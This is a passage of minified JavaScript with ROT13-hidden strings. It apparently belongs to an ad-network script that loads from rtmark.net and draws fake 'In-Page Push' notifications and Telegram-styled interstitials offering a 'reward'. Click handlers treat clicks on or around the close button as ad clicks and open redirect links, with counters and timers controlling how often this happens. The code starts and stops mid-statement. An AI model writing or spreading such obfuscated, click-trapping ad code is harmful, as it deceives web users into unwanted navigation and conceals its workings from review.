ke},ye=Is(s,i,c),vW=ye[J.CF],we=a(J.ia(J.CF,vW,J.VO,c,J.OF,i)),C=we[J.PW],Pe=we[J.cr],_e=we[J.OW],ce=we[J.nW],B=xs(J.ia(J.oF,s,J.OF,i,J.VO,c,J.PW,_e||C,J.FF,g)),O=zs(J.ia(J.oF,s,J.OF,i,J.VO,c)),M=function(b){b?fe(f,N?i[J.dk]:i[J.xk]):fe(f,ge(i[J.na],N&&i[J.Qb]||J.ia()))},V=w&&!i[J.ca]||i[J.pA];i[J.LW]&&!_e&&B[J.Hf](C);var ae=oe(o,J.Ff,J.ia(J.IT,ge(i[J.la],h?i[J.Ck]:J.ia(),y?i[J.nb]||J.ia():J.ia()),J.VT,[O,B,i[J.ZM]||_?J.c:f])),K=ne?oe(o,J.Gf,J.ia(J.pr,s[J.YA],J.IT,i[J.ja])):J.c,te=K?oe(o,J.Ff,J.ia(J.VT,[K],J.IT,ge(i[J.Xa],y?i[J.Ya]||J.ia():J.ia()))):J.c,j=J.c,Q=J.c;if((i[J.fM]||i[J.Da])&&(j=oe(o,J.Ff,J.ia(J.VT,[i[J.Ma]?oe(o,J.Ff,J.ia(J.IT,ge(i[J.Ma],y?i[J.La]||J.ia():J.ia()),J.VT,[i[J.pB]?oe(o,J.Ff,J.ia(J.IT,s[J.WQ]?i[J.qS]:ge(i[J.qS],y?J.ia():J.ia(J.Uk,J.Aa)),J.VT,[oe(o,J.Gf,J.ia(J.pr,s[J.WQ]||J.GV,J.IT,s[J.WQ]?J.ia(J.Fd,J.bk,J.UW,J.bk,J.qW,J.bk,J.Xk,J.mV,J.zV,J.rd,J.pk,J.wU):J.ia(J.Fd,J.bk,J.qW,J.bk,J.UW,J.bk,J.Xk,J.Yk,J.zV,J.rd)))])):J.c])):J.c],J.IT,J.ia(J.Uk,(y&&i[J.Ta]?i[J.Ta]:i[J.Da])||J.bO,J.td,J.rd,J.QW,J.IW,J.cx,J.D,J.kx,J.D,J.Ax,J.D,J.ax,J.D,J.pk,i[J.Da]?J.tx:J.wU,J.ix,J.mx))),o[J.Lf][J.sO](j,o[J.Lf][J.aE])),i[J.Ea]){Q=oe(o,J.Ff,J.ia(J.IT,ge(i[J.Ea],y?i[J.qa]||J.ia():J.ia(),!R&&_>J.D?J.ia(J.ox,J.tx):J.ia()),J.sC,i[J.ba]));var X=c[J.vT]?Hr():F[J.aT];if(c[J.lt]&&X){var ve=((t=F[J.rU])==J.c?void J.D:t[J.cx])||xo,Qe=((r=F[J.OU])==J.c?void J.D:r[J.cx])||Mn;Q[J.Nr][J.cx]=J.A[J.uk](ve+Qe+J.Mf,J.BT)}else c[J.lt]&&X===void J.D&&(Q[J.Nr][J.cx]=Gr()?Rn:Ln);c[J.mC]&&(Q[J.Nr][J.cx]=c[J.mC]),o[J.Lf][J.sO](Q,j?j[J.Tq]:void J.D)}K&&(fe(te,J.lT,J.hn[J.uk](s[J.YA],J.ML)),i[J.fM]&&(fe(j,J.Uk,J.hn[J.uk](s[J.YA],J.Cb)),fe(j,J.td,J.rd),o[J.Lf][J.Nr][J.Uk]=J.Rd),K[J.ka](J.Rf,function(){Ye(J.ia(J.hO,J.eO,J.wO,K[J.pr],J.CU,J.oU),function(A,b){if(b){var L=new Blob([b],J.ia(J.ma,b[J.ma]));te[J.Nr][J.lT]=J.bS[J.uk](window[J.WV][J.SS](L),J.qc),j&&(j[J.Nr][J.lT]=te[J.Nr][J.lT])}})}));var ie=K?oe(o,J.Ff,J.ia(J.VT,[te],J.IT,J.ia(J.hx,J.D),J.xL,J.ia(J.en,J.Z))):J.c,jt=K?oe(o,J.Ff,J.ia(J.VT,[ie])):J.c,qe=function(b){ke=!J.D,_s(),e[J.wF](J.ia(J.zF,p,J.VO,b))},le=function(b,L){if(Pe[J.s](function(Le,je){var Ge=je===J.D?ge(i[J.rW],i[J.YI]||i[J.CW],y?i[J.oW]||J.ia():J.ia()):i[J.rW];fe(Le,ge(Ge,N&&i[J.GB]||J.ia()))}),b>=J.D&&L>=J.D){var se=f[J.Zn]();re=!J.D,fe(p,N?i[J.rk]:i[J.Pk]),!me&&V&&fe(f,J.Xk,J.hP),b>=se[J.kx]&&b<se[J.kx]+se[J.qW]&&L>=se[J.cx]&&L<se[J.cx]+se[J.UW]?M(!J.D):M(!J.J);var Ie=Pe[J.Uq](function(Le){if(Le)return xt(b,L,Le[J.Zn]())});Ie&&fe(Ie,ge(i[J.OB],N&&i[J.sB]||J.ia())),Yn(!J.D)}else fe(p,N?i[J.tk]:i[J.Sa]),re=!J.J,!me&&V&&on()&&fe(f,J.Xk,J.Wx),M(!J.J),Yn(!J.J)},br=function(){re||fe(f,J.Xk,!me&&V&&on()?J.Wx:J.hP)},Wt=function(b,L){var se=c[J.uq],Ie=c[J.Mq],Le=c[J.Lq];if(!se)return J.c;var je=f[J.Hg](J.Hk[J.uk](l)),Ge=je?je[J.Zn]():J.c;if(Ge&&!xt(b,L,Ge)){var He=Bs(),We=He[J.WL],xe=We===void J.D?J.D:We,it=He[J.aL];if(Le&&it){var _t=Le*J.vk*J.F,ht=it+_t<new Date()[J.Qt]();xe=ht&&xe>=Ie?J.D:xe}var mt=xe<Ie;if(mt){var yt=ei(),v=se+(yt?J.tf+yt:J.A);return Cs(xe+J.J),v}}return J.c},Bt=function(b,L){var se,Ie=xt(b,L,f[J.Zn]()),Le=Q&&xt(b,L,Q[J.Zn]()),je=Ie||Le,Ge=ce?xt(b,L,ce[J.Zn]()):!J.J,He=c[J.hF];if(He!=J.c&&He[J.ob]&&!je){var We=He[J.ob],xe=Q?Q[J.Zn]():f[J.Zn]();if(b>=xe[J.kx]-We&&b<=xe[J.kx]+(xe[J.qW]+We)&&L>=xe[J.cx]-We&&L<=xe[J.cx]+(xe[J.UW]+We)){T(J.rI);return}}if(je&&!i[J.xT]){var it=Wt(b,L);if(it){var _t=Jt(it,o,J.WJ);_t||Te[J.vu](J.OQ,new Error(J.FB))}x=!J.J,T(J.zQ),ea(c,p,b,L,s[J.ag],!J.D,pe),qe(J.ia(J.CI,!J.D));return}if(Ge&&((se=c[J.CQ])!=J.c&&se[J.wO])){Jt(c[J.CQ][J.wO],o,J.A,c[J.yC]()[J.Un]);return}try{var ht=new Date()[J.Qt]()-pe,mt=ne?c[J.yC]()[J.jQ]:c[J.yC]()[J.pQ],yt=ht>mt;if(!yt||!x)return T(J.EI[J.uk](mt-ht));x=!J.J;var v,P,H=J.A,ze=Pe[J.sQ](function(Gt){return xt(b,L,Gt[J.Zn]())});if(i[J.xF]&&ze===-J.J){x=!J.D;return}try{P=ze>-J.J&&vW?vW[ze][J.wO]:s[J.wO]}catch(Gt){P=s[J.wO]}P=Ct(P,c);var ot=!!(s[J.vQ]&&!Gn());if(ot&&(P=s[J.vQ],H=J.VI,T(J.kJ)),Gn()&&(P=J.A[J.uk](P)[J.uk](P[J.gg](J.Pf)>-J.J?J.tf:J.Pf,J.lI)),nt()&&(P=J.A[J.uk](P)[J.uk](P[J.gg](J.Pf)>-J.J?J.tf:J.Pf,J.gB)[J.uk](s[J.sT]===J.S?J.ga:J.J)),c[J.oQ])try{var wt=Math[J.yP],bn=p[J.Zn](),di=bn[J.qW],vi=bn[J.UW],kn=u[J.Zn](),gi=kn[J.WC],pi=kn[J.kC];P+=J.TV[J.uk](wt(gi),J.wV)[J.uk](wt(pi),J.tV)[J.uk](wt(di),J.US)[J.uk](wt(vi),J.oS)[J.uk](b,J.EB)[J.uk](L)}catch(Gt){}try{v=Jt(P,o,H),T(J.xJ),v||Te[J.vu](J.OQ,new Error(J.qB))}catch(Gt){v=Jt(P,o,H),T(J.fB),v||Te[J.vu](J.OQ,new Error(J.FB))}ot&&ci(Ct(s[J.aQ])),s[J.kQ]&&dt(s[J.kQ],function(){}),c[J.vI]&&au(),Ts(c,v,s[J.ag]),ea(c,p,b,L,s[J.ag],!J.J,pe);var En=c[J.hF];if(En!=J.c&&En[J.NU]){x=!J.D,s[J.wO]=s[J.wO][J.kb](J.KB)?s[J.wO]:s[J.wO]+J.KB;return}else qe()}catch(Gt){Te[J.vu](J.OQ,new Error(J.oI))}},at=J.ia(J.WC,J.D,J.kC,J.D),gt=function(b){var L=Zr(b);L&&(at[J.WC]=L[J.WC],at[J.kC]=L[J.kC])},Ut=function(b){var L=Zr(b);if(!L)return qe();var se=Math[J.OM](L[J.WC]-at[J.WC]),Ie=Math[J.OM](L[J.kC]-at[J.kC]);if(se>J.y||Ie>J.y)return T(J.nq);Bt(L[J.WC],L[J.kC])},Ke=J.ia(J.eF,function(b){return gt(b)},J.iF,function(b){return gt(b)},J.mF,function(b){return Ut(b)}),Dt=J.ia(J.eF,J.ia(J.sA,!J.D));j&&Object[J.XL](Ke)[J.s](function(A){j[J.ka](A,Ke[A],(Dt||J.ia())[A])}),Q&&Object[J.XL](Ke)[J.s](function(A){Q[J.ka](A,Ke[A],(Dt||J.ia())[A])}),!me&&!oo&&!(i!=J.c&&i[J.WE])&&(Ke[J.ff]=function(A){return le(A[J.pF],A[J.sF])},Ke[J.Zf]=function(A){return le(A[J.pF],A[J.sF])});var pt;if(i[J.Nr]){ae[J.HC]=J.Vt[J.uk](Math[J.QM]()[J.Ak](J.vO)[J.It](J.ga)),pt=o[J.nf](J.Nr);var Ue=Mo(i[J.Nr]);Ue=Ue[J.Ir](J.jC(J.Ob,J.EF),ae[J.HC]),Ue=Ue[J.Ir](J.jC(J.Fb,J.EF),g),Ue=Ue[J.Ir](J.jC(J.fb,J.EF),l),pt[J.SA]=Ue}var ar;i[J.Qa]&&(ar=oe(o,J.Ff,J.ia(J.sC,y&&i[J.Ja]?i[J.Ja]:i[J.Qa])));var k=J.c;if(_>J.D){var m=_;f&&!R&&(f[J.Nr][J.ox]=J.tx),k=oe(o,J.Ff,J.ia(J.IT,ge(i[J.uW],y?i[J.MW]||J.ia():J.ia()),J.yW,ta(m))),fi(function(){return m=m-J.J,k[J.XI]=ta(m),s[J.uW]=m,m<=J.D?(s[J.uW]=-J.J,setTimeout(function(){var A=(z==J.c?void J.D:z[J.gM])||i[J.WT];A?(k[J.Nr][J.ox]=J.tx,Q?Q[J.Nr][J.ox]=J.vP:f&&(f[J.Nr][J.ox]=J.vP)):qe()},J.F),!J.J):!J.D},J.F)}var p=oe(o,J.Ff,J.ia(J.IT,ge(ge(i[J.Sa],y&&i[J.Va]?i[J.Va]:J.ia()),N?i[J.tk]:J.ia(),J.ia(J.kE,me?J.QO:J.nO,J.vE,J.xE)),J.VT,[pt,jt,ae,ar,k,i[J.Eq]?f:J.c],J.XT,i[J.ZM]?J.ia():Ke,J.YT,i[J.ZM]?J.ia():Dt)),D=function(){if(ne&&!ue){var b=p[J.Zn]();fe(te,J.UW,J.A[J.uk](Math[J.yP](b[J.qW]/J.ga),J.BT))}},q,I;if(s[J.hC]||s[J.eC]){var S=ao||io?J.dL:J.A;q=oe(o,J.yf,J.ia(J.pr,s[J.hC],J.ly,s[J.eC],J.IT,ge(i[J.yf],c[J.aI]?J.ia(J.Uk,J.WI):J.ia()),J.xL,J.ia(J.Eb,J.qb,J.dn,J.cU+S),J.XT,J.ia(J.RL,function A(){q[J.zU](J.RL,A);try{q[J.Vy][J.Jq](J.ia(J.VO,c,J.oF,s),J.YE)}catch(b){}i[J.xT]?Mr(J.xS)[J.Wa](function(){e[J.AF]()}):e[J.AF]()}))),I=oe(o,J.Ff,J.ia(J.IT,i[J.bb])),(z!=J.c&&z[J.gM]||i[J.WT])&&(f[J.Nr][J.ox]=J.tx)}i[J.iC]&&Ds();var W=c[J.vT]?Hr():F[J.aT];if(c[J.lt]&&W){var U=((n=F[J.OU])==J.c?void J.D:n[J.cx])||Mn;f[J.Nr][J.cx]=J.A[J.uk](U+J.Mf,J.BT)}else c[J.lt]&&W===void J.D&&(f[J.Nr][J.cx]=Gr()?Rn:Ln);c[J.mC]&&(f[J.Nr][J.cx]=c[J.mC]);var $=i[J.ZM]||i[J.yM]||i[J.LW],Ce=(z==J.c?void J.D:z[J.gM])||i[J.WT],E=$?oe(o,J.Ff,J.ia(J.IT,i[J.LE]||J.ia(J.qW,J.bk,J.UW,J.bk,J.vE,J.xE,J.ix,J.mx),J.VT,[p,q,i[J.Ub]?J.c:I,_&&!Ce||i[J.Eq]?J.c:f,i[J.yM]?k:J.c,i[J.LW]?C:J.c],J.XT,Ke,J.YT,Dt)):J.c;if(E&&(F!=J.c&&F[J.aT])&&fe(E,i[J.in]||J.ia()),c[J.kT]&&(F!=J.c&&F[J.KM]))try{var ee=function(){try{s[J.uW]===-J.J&&(qe(),F[J.KM][J.bB](ee))}catch(b){}};F[J.KM][J.LL](ee)}catch(A){}return i[J.xT]&&(Mr(J.na)[J.Wa](function(){qe()}),Mr(J.mF)[J.Wa](function(){Bt(J.D,J.D)})),J.ia(J.zF,E||p,J.wF,qe,J.NF,le,J.cF,Bt,J.DF,br,J.uO,D,J.GF,l,J.FF,g)}function on(){return Y()[J.BO][J.zC]()}function Ps(e){var t=e[J.OF],r=e[J.oF],n=e[J.VO],a=e[J.GF],i=n[J.RF],u=n[J.gF],o=n[J.yC]()[J.IO],s=r[J.YA]&&u&&!me,c=i||t[J.pA],f=oe(document,J.gf,J.ia(J.sC,J.jT,J.IT,t[J.kk]));return f[J.HC]=a,oe(document,J.Ff,J.ia(J.IT,ge(t[J.na],o&&t[J.Qb]||J.ia(),J.ia(J.Xk,me||!c||!on()?J.hP:J.Wx)),J.VT,[f]))}var qs=function(t){var r=t[J.VO],n=t[J.pT],a=r[J.WO];return function(i){var u=i[J.zF],o=u[J.Zn]();fe(u,J.ox,J.vP),fe(u,J.UW,o[J.UW]+J.BT),a===J.Ax?fe(u,J.jx,J.FQ):a===J.kx&&fe(u,J.jx,J.kI),setTimeout(function(){fe(u,J.UW,J.Wx),setTimeout(function(){u[J.JO]&&u[J.JO][J.Hf](u),n&&n()},J.R)},J.g)}};function Ls(e){var t=e[J.CF],r=e[J.VO],n=e[J.OF],a=r[J.yC]()[J.IO],i=t[J.dT](function(o,s){var c=n[J.rW];return s===J.D&&(c=ge(n[J.rW],a&&n[J.GB]||J.ia(),n[J.YI])),oe(document,J.gf,J.ia(J.IT,c,J.yW,o[J.Ef]))}),u=oe(document,J.Ff,J.ia(J.IT,n[J.PW],J.VT,i));return J.ia(J.cr,i,J.PW,u)}function Rs(e,t,r,n,a,i){var u;try{u=JSON[J.iL](r[J.Wg])}catch(l){u=Ss}var o=J.Vt[J.uk](Math[J.QM]()[J.Ak](J.vO)[J.It](J.ga)),s=J.Vt[J.uk](Math[J.QM]()[J.Ak](J.vO)[J.It](J.ga)),c=Ps(J.ia(J.OF,u,J.oF,r,J.VO,n,J.GF,o)),f=qs(J.ia(J.OF,u,J.VO,n,J.pT,a,J.sT,r[J.sT]||n[J.ZO],J.NT,r[J.NT]));return Os(J.ia(J.KF,Ls,J.OF,u,J.JO,e,J.BO,t,J.oF,r,J.VO,n,J.na,c,J.wF,f,J.GF,o,J.FF,s,J.AF,i))}function Ms(e,t,r,n,a){return ws(J.ia(J.JO,e,J.BO,t,J.SO,r,J.VO,n,J.lO,a,J.XO,Rs,J.YO,hs(t,n),J.jO,ps(n),J.pO,ys(n[J.yC]()[J.tC])))}var Fr=So();if(typeof sxzuincls<J.v)try{un(sxzuincls)}catch(e){Te[J.vu](J.PT,e)}else Fr&&!ha(Rt,parseInt(Fr))?(vr=J.A[J.uk](vr,J.tT),us(parseInt(Fr),un)):(T(J.TF),Qa());function un(e){var t=dn(e);if(t!=J.c&&t[J.GM]&&Do(wo()),t!=J.c&&t[J.rT]){var r=document[J.nf](J.hM);r[J.jr][J.Qf]=t==J.c?void J.D:t[J.aO],r[J.pr]=t[J.mn],(document[J.Lf]||document[J.CL])[J.qf](r);return}bu[J.wC](e,Ms)}window[J.xa]||Object[J.Pa](window,J.xa,J.ia(J.Dr,!J.J,J.SW,un))}(Object.entries({v:'h',a:'snxrchfu-i1.784.0',W:'snxrchfu',k:'i1.784.0',x:'__sbb',d:'__one',P:'uggcf://zl.egznex.arg/tvq.wf',t:'flapVq',r:'vfFlapvat',C:'flapPnyyonpxf',o:'flapBevtva',O:'trarengrqTvq',F:1e3,f:1500,Z:3,y:10,g:300,K:'mstsbezngf',G:15,R:100,H:'Va-Cntr Chfu',h:'7rz',e:'5rz',i:'60',m:'50',z:50,w:46,N:6e4,c:null,D:0,A:'',T:3e5,u:'pq9v3jzmcp',M:1e4,L:30,n:85,E:280,q:'1qo9169s-90s4-4o2q-o517-op47nno19p1s',b:'syrenceg.pbz',U:'__djr33jjrd__',Q:'__yjxrzsq9d__',I:'LmE(iu&rxX7e-]flJ5=9yU^3dF~ZjRbM*6#:v}AOgNpcI1)4G_0zwHB[kDWhPT2aqC!KV/YQS@8so|tn,',J:1,B:'_fubjaSnxrchfuSbezngf',S:'nhgb',V:'ht4dx5glzb',l:'mh0cde28cf',X:2147483647,Y:'qrlxa9ec1mg',j:'zrffntr',p:'mstfgbentr',s:'sbeRnpu',va:'gelGbc',aa:'trgCneragAbqr',Wa:'gura',ka:'nqqRiragYvfgrare',xa:'vavgVCC',da:'@onory/urycref - glcrbs',Pa:'qrsvarCebcregl',ta:'qrsvarCebcregvrf',ra:'trgBjaCebcreglQrfpevcgbef',Ca:'trgBjaCebcreglFlzobyf',oa:'unfBjaCebcregl',Oa:'cebcreglVfRahzrenoyr',Fa:'tvqengbe',fa:'pyvrag',Za:'QROHT',ya:'VASB',ga:2,Ka:'JNEA',Ga:'REEBE',Ra:4,Ha:'hfreNtrag',ha:'bowrpg',ea:'pheeragFpevcg',ia:function(){const obj={};const args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj},ma:'glcr',za:'vagrefgvgvny-gryrtenz',wa:'ovtVzntrFhccbeg',Na:'vtaberOhggbafQvfnoyr',ca:'ivfvoyrPybfr',Da:'onpxqebcOnpxtebhaq',Aa:'yvarne-tenqvrag(130qrt, eton(200,211,129,1) 15%, eton(157,196,129,1) 47%, eton(134,187,136,1) 79%, eton(166,200,157,1) 100%)',Ta:'onpxqebcOnpxtebhaqQnex',ua:'#17212q',Ma:'onpxqebcPuvyq',La:'onpxqebcPuvyqQnex',na:'pybfr',Ea:'rkgenPybfrOhggba',qa:'rkgenPybfrOhggbaQnex',ba:'rkgenPybfrOhggbaUGZY',Ua:"<fit ivrjObk='0 0 14 14'><cngu q='Z13.3 0.709971P12.91 0.319971 12.28 0.319971 11.89 0.709971Y7 5.58997Y2.11 0.699971P1.72 0.309971 1.09 0.309971 0.699999 0.699971P0.309999 1.08997 0.309999 1.71997 0.699999 2.10997Y5.59 6.99997Y0.699999 11.89P0.309999 12.28 0.309999 12.91 0.699999 13.3P1.09 13.69 1.72 13.69 2.11 13.3Y7 8.40997Y11.89 13.3P12.28 13.69 12.91 13.69 13.3 13.3P13.69 12.91 13.69 12.28 13.3 11.89Y8.41 6.99997Y13.3 2.10997P13.68 1.72997 13.68 1.08997 13.3 0.709971M' fglyr='svyy: eto(255, 255, 255) !vzcbegnag;'></cngu></fit>",Qa:'chfuPbagnvareRkgenRyrzrag',Ia:"<fit ivrjObk='0 0 11 20' jvqgu='11' urvtug='20' fglyr='cbfvgvba:nofbyhgr;yrsg:-9ck;obggbz:-0.8ck;'><t genafsbez='genafyngr(9 -14)' svyy='#sss' svyy-ehyr='rirabqq'><cngu q='Z-6 16u6i17p-.193-2.84-.876-5.767-2.05-8.782-.904-2.325-2.446-4.485-4.625-6.48N1 1 0 01-6 16m' genafsbez='zngevk(1 0 0 -1 0 49)' svyy='#sss'></cngu></t></fit>",Ja:'chfuPbagnvareRkgenRyrzragQnex',Ba:"<fit ivrjObk='0 0 11 20' jvqgu='11' urvtug='20' fglyr='cbfvgvba:nofbyhgr;yrsg:-9ck;obggbz:-0.8ck;'><t genafsbez='genafyngr(9 -14)' svyy='#182533' svyy-ehyr='rirabqq'><cngu q='Z-6 16u6i17p-.193-2.84-.876-5.767-2.05-8.782-.904-2.325-2.446-4.485-4.625-6.48N1 1 0 01-6 16m' genafsbez='zngevk(1 0 0 -1 0 49)' svyy='#182533'></cngu></t></fit>",Sa:'chfuPbagnvare',Va:'chfuPbagnvareQnexRkgen',la:'chfuYvarPbagnvare',Xa:'ovtVzntrPbagnvare',Ya:'ovtVzntrPbagnvareQnex',ja:'ovtVzntr',pa:'vzntrPbagnvare',sa:'vzntr',vW:'grkgPbagnvare',aW:'urnqre',WW:'urnqreQnex',kW:'qrfpevcgvba',xW:'qrfpevcgvbaQnex',dW:'qrsnhygOhggbaf',PW:'ohggbafPbagnvare',tW:'ohggbafPbagnvareQnex',rW:'ohggba',CW:'ohggbaPyvpx',oW:'ohggbaPyvpxQnex',OW:'nqiregOhggbaPbagnvare',FW:'nqiregOhggba',fW:'nqiregOhggbaQnex',ZW:'ohggbaGvzreGlcr',yW:'grkg',gW:'ohggbaGvzre',KW:'ohggbaGvzreVpbaPvepyr',GW:'ohggbaGvzreVpbaPvepyrGntPvepyr',RW:'ohggbaGvzreGrkg',HW:'ohggbaGvzrePbhagre',hW:'pbhagreInyhr',eW:'ohggbaUvag',iW:'ohggbaUvagRkgenRyrzrag',mW:'ohggbaUvagGrkg',zW:'Pyvpx gb trg gur erjneq!',wW:'uvagPbagnvare',NW:'rkgenFglyrf',cW:'ohggbaNavzngvba',DW:'genafyngvbaf',AW:'uvagGenafyngvbaf',TW:'nqYnory',uW:'nhgbpybfr',MW:'nhgbpybfrQnex',LW:'gryrtenzOyhrOhggba',nW:'fxvaOenaqvat',EW:'fxvaOenaqvatQnex',qW:'jvqgu',bW:'1ck',UW:'urvtug',QW:'cbfvgvba',IW:'nofbyhgr',JW:'ivfvovyvgl',BW:'uvqqra',SW:'inyhr',VW:'gvzr',lW:'vfPurpxrqIvnErtrkc',XW:'cerybnq',YW:'fgneg',jW:'raq',pW:'cbc',sW:'vaNcc',vk:60,ak:'grkgPbagnvareEGY',Wk:'vzntrEnqvhf',kk:'pybfrPbagrag',xk:'pybfrUbire',dk:'pybfrQnexUbire',Pk:'chfuPbagnvareUbire',tk:'chfuPbagnvareQnex',rk:'chfuPbagnvareQnexUbire',Ck:'chfuYvarPbagnvareEGY',ok:'ybpnyFgbentr',Ok:'bareebe',Fk:'(ybtb|oenaq)',fk:'v',Zk:'^oybo:',yk:'ani',gk:'/fqx.wf',Kk:'vaqrkrqQO',Gk:'frffvbaFgbentr',Rk:'ehagvzr',Hk:'.',hk:'%',ek:'{',ik:'f',mk:'a',zk:'r',wk:'s',Nk:'cebgbglcr',ck:'grfg',Dk:'wbva',Ak:'gbFgevat',Tk:'uggcf://',uk:'pbapng',Mk:'fgevat',Lk:'erqhpr',nk:'ranoyr',Ek:'qvfnoyr',qk:'vfRanoyrq',bk:'100%',Uk:'onpxtebhaq',Qk:'pragre ercrng',Ik:'onpxtebhaq-fvmr',Jk:'420ck nhgb',Bk:'onpxtebhaq-vzntr',Sk:"hey('uggcf://gryrtenz.bet/vzt/gtzr/cnggrea.fit?1')",Vk:'zvk-oyraq-zbqr',lk:'bireynl',Xk:'bcnpvgl',Yk:'0.3',jk:'vavgvny',pk:'svygre',sk:'vaireg(100%)',vx:'0.2',ax:'obggbz',Wx:'0',kx:'yrsg',xx:'nyvtaVgrzf',dx:'pragre',Px:'obeqre',tx:'abar',rx:'obeqreEnqvhf',Cx:'0.8rz',ox:'qvfcynl',Ox:'syrk',Fx:'syrkQverpgvba',fx:'pbyhza',Zx:'sbagFvmr',yx:'0.87rz',gx:'sbagJrvtug',Kx:'obyq',Gx:'whfgvslPbagrag',Rx:'yvarUrvtug',Hx:'113%',hx:'cnqqvat',ex:'0.5rz',ix:'phefbe',mx:'cbvagre',zx:'juvgrFcnpr',wx:'abjenc',Nx:'1rz',cx:'gbc',Dx:'3rz',Ax:'evtug',Tx:'#5n984280',ux:'#2o5278',Mx:'eton(255, 255, 255, 1)',Lx:'1.8rz 1.8rz 1.8rz 0',nx:'obkFunqbj',Ex:'0 1ck 2ck #10232s26',qx:'obkFvmvat',bx:'obeqre-obk',Ux:'sbagSnzvyl',Qx:'Ebobgb',Ix:'10ck',Jx:'znetva',Bx:'0 nhgb 15ck nhgb',Sx:'70%',Vx:'znk-jvqgu',lx:'400ck',Xx:'50%',Yx:'6%',jx:'genafsbez',px:'genafyngr(-50%,0)',sx:'#182533',vd:'pbybe',ad:'#sss',Wd:'syrk-fgneg',kd:'0 0 2rz 0',xd:'eryngvir',dd:'1.8rz 1.8rz 0.6rz 0.6rz',Pd:'biresybj',td:'onpxtebhaqFvmr',rd:'pbire',Cd:'-0.8rz -0.8rz 1.6rz',od:'obeqre-pbybe',Od:'eton(0,0,0,0.5)',Fd:'znkJvqgu',fd:'0 0 6.4rz',Zd:'40ck',yd:'-5.7rz',gd:'-0.85rz',Kd:'onpxtebhaqPbybe',Gd:'eto(158 158 158 / 70%)',Rd:'#000',Hd:'1.8rz',hd:'yrggreFcnpvat',ed:'-0.01rz',id:'117%',md:'0 0 1rz 0',zd:'znkUrvtug',wd:'63ck',Nd:'grkgBiresybj',cd:'ryyvcfvf',Dd:'1.6rz',Ad:'110ck',Td:'-15ck',ud:'13iu',Md:'-0.8rz',Ld:'#rprrrn',nd:'400',Ed:'0.9rz 0',qd:'#007nss',bd:'87%',Ud:'grkgNyvta',Qd:'vayvar-oybpx',Id:'0.6rz',Jd:'znetvaGbc',Bd:'7ck',Sd:'-6.5rz',Vd:'syrk-raq',ld:'1.3rz',Xd:'vaurevg',Yd:'500',jd:'0.4rz 0.4rz 1rz 1rz',pd:'114ck',sd:'35%',vP:'oybpx',aP:'26ck',WP:'ebgngrL(-180qrt) ebgngrM(-90qrt)',kP:'navzngvba',xP:'pbhagqbjaOhggbaGvzreVpbaPvepyrGntPvepyr 6f yvarne 1 sbejneqf',dP:'pk',PP:'13',tP:'pl',rP:'svyy',CP:'e',oP:'12',OP:'fgebxrQnfuneenl',FP:'113ck',fP:'fgebxrQnfubssfrg',ZP:'fgebxrYvarpnc',yP:'ebhaq',gP:'fgebxrJvqgu',KP:'2ck',GP:'fgebxr',RP:'#999',HP:'fubjOhggbaGvzreGrkg 6f yvarne 1 sbejneqf',hP:'1',eP:'#4p5462',iP:"hey('qngn:vzntr/cat;onfr64,vIOBEj0XTtbNNNNAFHuRHtNNNVNNNNPNPNLNNNQQCzUYNNNNNKAFE0VNef4p6DNNN91WERSHrS7gaRgB41NDEpB4ToRUkC6Kt9tQR+vrAaYYnIzEx7wNsaI/zrLcsirr47XQvO9BrIx38TPqChSCRpOptttDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV+sPENOmOfjw58WRNUZTmPCajxDNpjoZV/sCDRr5/4/GGz0528G4CK97r8F+fiGp9grBhEQlq9I+hCe+9iUMsRhRymPa3c4rKdrcfUi0GWPPGNK0oJaVq2ijM9m/mdqGa+ToTWkxYnlekJuYNSv5wLOWgPVuEk1OdWzoEKNEDWH+SC/7DXbF4NZU0LNIDaD4HZWbPLON3j4NIDxLVRCXDP7ORmjLDItyLNACeDNoOVjjbpKtRHPIitHNdOYjNlsEtOHPqwuHjzNWbRPsQbOHPEDtH8cDYpRFiOcOrvFDN0+gDPwWIPRGl/NXNyH4HfVpYDRliOyOQuXNaK4HtYfYLRQsQxO9cYNOo6xNQ+IjNz+eNQsypNAieDNIDxp4pfYfSHPI/tJNglGLUe/2fiuk6eqCjjM9ii4J2s5ztPQ4N/Ys03lAtRhtLjbsXfRUKfMppj1PobRnUf+jQ0WEbOL20BrQmQe2DItBammfsA8tCBV6tQEppmyFO5ksXEYjY+9NUm9zf666KK4b1xNfd7rO3oqN/[base64]/wFNyDypVDiY8OJPImuJjujG4Yc/Jhiec9e3qeG3h/O/x/t3xSiarIek3XNomZOmbP3FhNP306NYMpQW/vJNglFjN2+eDOeRwwPgkMtiv8L9alNiJ9d9/[base64]') 9ck 10ck / 27ck ab-ercrng eto(45, 79, 55) ",mP:'#q9rrqo',zP:'12ck 20ck 12ck 40ck',wP:'0.9rz',NP:'16ck',cP:'-8ck',DP:'ebgngr(132qrt) fxrjK(-9qrt) fpnyr(1, 0.966)',AP:'obeqre-gbc-evtug-enqvhf',TP:'30%',uP:'eto(45, 79, 55)',MP:'-4.2rz',LP:'navzngvbaQhengvba',nP:'1.3f',EP:'navzngvbaAnzr',qP:'znvaOhggbaFubj',bP:'navzngvbaGvzvatShapgvba',UP:'onpxjneqf',QP:'@xrlsenzrf pbhagqbjaOhggbaGvzreVpbaPvepyrGntPvepyr',IP:'@xrlsenzrf fubjOhggbaGvzreGrkg',JP:'@xrlsenzrf 